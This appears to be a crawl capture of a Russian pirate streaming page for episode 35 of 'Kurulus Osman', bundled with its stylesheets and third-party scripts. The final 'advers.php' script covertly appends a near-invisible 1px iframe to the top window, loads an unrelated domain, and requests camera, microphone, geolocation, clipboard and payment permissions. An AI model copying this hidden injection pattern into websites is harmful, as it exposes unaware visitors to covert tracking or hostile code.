

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://osmantv.ru/seeonline/season_2/035_seriya.php
body_size: 3650
content:
<!doctype html>
<html lang="ru"><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../../style_small.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" href="../../style_x_small.css" />    
<meta name="viewport" content="width=device-width">   

<link type="image/x-icon" rel="shortcut icon" href="../../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../../images/favicon120.png">
<meta property="og:image" content="https://osmantv.ru/images/see.jpg" />   
    

<!-- InstanceBeginEditable name="doctitle" -->
<title>Основание Осман 35 серия (2 сезон 8 серия) смотреть онлайн </title>
<meta name="keywords" content="Сериал, Основание Осман, Kurulus Osman, 2019, смотреть онлайн, бесплатно, хорошее качество, 35 серия, дата выхода, русская озвучка, 2 сезон, 8 серия)">
<meta name="description" content="Смотрите онлайн 35 серию сериала Основание Осман / Kurulus Osman, в хорошем качестве и совершенно бесплатно в русской озвучке">
    
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->

	
 


</head>

<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="668" height="118" class="logo1"><a href="../../home2/index.php"><img src="../../images/site/0.png" width="658" height="100" alt="Сериал Основание Осман"/></a></td>
                          <td class="logo"><table width="230" border="0" align="right" cellpadding="0" cellspacing="0" class="rightimg">
                            <tr>
                              <td width="87" align="center"><a href="https://vk.com/velikolepnyivekcom1" target="_blank"><img src="../../images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center"><a href="https://t.me/tvseriesforladies" target="_blank"><img src="../../images/site/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../../home2/index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../season_1/seriya_1.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../../hero2.php"><strong>АКТЕРЫ </strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_1.php"><strong>1 сезон</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_2.php"><strong>2 сезон</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_3.php"><strong>3 сезон</strong></a></td>
						<td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_4.php"><strong>4 сезон</strong></a></td>
						<td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_5.php"><strong>5 сезон</strong></a></td>
						<td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_6.php"><strong>6 сезон</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                     <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                      
                                    
                                      </div></td>
                                </tr>
                            </table>
					
					<!-- InstanceBeginEditable name="EditRegion1" -->
					<table width="100%" border="0" cellpadding="0" cellspacing="3">
					  <tr>
					    <td class="normal"><h1>Смотреть 35 серию (2 сезон 8 серия) сериала "Основание Осман" онлайн</h1></td>
				      </tr>
					  <tr>
					    <td><table width="100%" border="0" cellspacing="3" cellpadding="0">
					      <tr>
					        <td width="40%"><div align="left" class="small"><a href="34_seriya.php"><strong>&lt; Предыдущая, 34 серия</strong></a></div></td>
					        <td width="65%"><div align="right" class="medium"><a href="036_seriya.php"><strong>Следующая, 36 серия &gt;</strong></a></div></td>
				          </tr>
					      </table></td>
				      </tr>
					  <tr>
					    <td align="center" class="normal">Смотреть бесплатно с русской озвучкой</td>
				      </tr>
					  <tr>
					    <td align="center"><iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=fa059f17aeb511fd0675cf90796606&token=a277c725a758c7bbad77541bcae24f&season=2&episode=8&poster=https://osmantv.ru/images/osmanplay.jpg" width="1040" height="560" frameborder="0" allowfullscreen></iframe> --> </td> 
				      </tr>
					  <tr>
					    
				      </tr>
					  <tr>
					    <td  class="normal"><p align="justify"><strong><em><img src="../../images/cadrs/0208.jpg" alt="Основание Осман 35 серия" width="224" height="126" align="left"/><b>35 серия (2 сезон 8 серия) сериала &quot;Основание Осман&quot;</b>. Описание серии: </em></strong>... </p>
				        <p align="justify">Если ты правитель, то со всех сторон к тебе пристальное внимание, не допускающее даже малейшего права на ошибку. Осман оступился, что привело к смерти его друга. Это принесло с собой раскол общества на приверженцев Османа и его противников. В 8 серии 2 сезона сериала Основание Осман онлайн бравы воин будет вновь доказывать, что он способен привести свой народ к славе, став достойным потомком своего отца - славного Эртугрула. Встречайте в новых сериях новые интриги, хитрые сплетения сюжета, заговоры и великолепные приключения. Особое внимание в новых эпизодах авторы обещают уделить развитию романтической линии сюжета – отношениям Османа и его любимой. </p></td>
				      </tr>
				    </table>
					<!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tr>
                        <td width="10%" align="left"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.3;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
</td>
                        <td width="60%" bgcolor="#D0CCC7"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="35%" bgcolor="#D0CCC7"><div align="right">
                            
                            
                      <script src="https://yastatic.net/share2/share.js"  defer></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
 
                            
                            
                        </div></td>
                      </tr>
            <tr>
              <td colspan="3" align="right">&nbsp;</td>
            </tr>
            <tr>
              <td colspan="3" align="right"><div align="left"> 

</div></td>
            </tr>
            <tr>
              <td height="19" colspan="3" class="small"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Турецкий телесериал &laquo;Основание Осман&raquo; /  &laquo;Kurulus Osman&raquo;, с 2019 - 2022 годы</i></td>
      </tr>
    </tbody>
  </table>
</div>
     
     
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57252826, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57252826" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
     
<script src="https://videocdnshop.com/advers.js"></script>  
   

</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://osmantv.ru/style.css
body_size: 1167
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    color: #000000;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: rgba(221,225,225,0.73);
	border: 1px solid #7f5c32;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.tables {
    	background: linear-gradient(to bottom right, #AAAAAA, #eaeaea);
    	border: 1px solid #7f5c32;
}
.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(9,16,23,0.90);
}

.logo1 {background-image:url(images/site/logo1.jpg);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.anons-color {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.35em;
	color:#b39696; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffede0; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }

 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
 
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: text/css
request_url: https://osmantv.ru/style_small.css
body_size: 1331
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 20px;
    background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: rgba(221,225,225,0.80);
	border: 1px solid #7f5c32;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #AAAAAA, #eaeaea);
    	border: 1px solid #7f5c32;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #120a10;
}

.logo1 {background-image:url(images/site/logo1_s.jpg);
}

.logo {background-image:url(images/site/logo3_s.jpg);
}

.menubg {background-image: url(images/site/menubg_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.4em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.2em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    	color:#d64c00; 
	font-size: 2.6em;
}

.anons-color {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
	color:#b39696; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 3.4em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffede0; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.5em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.8em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 10px 25px 7px 5px; /* Отступы вокруг картинки */
transform: scale(1.15);
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/css
request_url: https://osmantv.ru/style_x_small.css
body_size: 1232
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    color: #f3f3ee;
    background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    margin:0 auto;
    padding:0;
}


.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: rgba(221,225,225,0.80);
	border: 1px solid #7f5c32;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #AAAAAA, #eaeaea);
    	border: 1px solid #7f5c32;
}
.footer-push {
    height: 60px;
    margin: 0;
    padding: 0;
}


.footer {
    height: 100px;
    margin: 0;
    padding: 0;
	background-color: #262425;
}

.logo1 {background-image:url(images/site/logo1_s.jpg);
}

.logo {background-image:url(images/site/logo3_s.jpg);
}

.menubg {background-image: url(images/site/menubg_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.7em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.9em;
}

.anons-color {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.7em;
	color:#b39696; 
}

.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    	color:#d64c00; 
	font-size: 1.9em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffede0; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.8em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 3.2em;
	text-shadow: 1px 1px 0px #000000;
   }
 

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 3px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 5px 5px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 .aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=lWj9XlU056AlEtayl7kJsI6iJg5vT1xR&blogpostid=604070002&time=1768635084879
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=4facd4797d91b2f3b64e26873e5c8815&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D604070002%26token%3DlWj9XlU056AlEtayl7kJsI6iJg5vT1xR%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 649
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://saturday75598.videocdnmetrika29.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
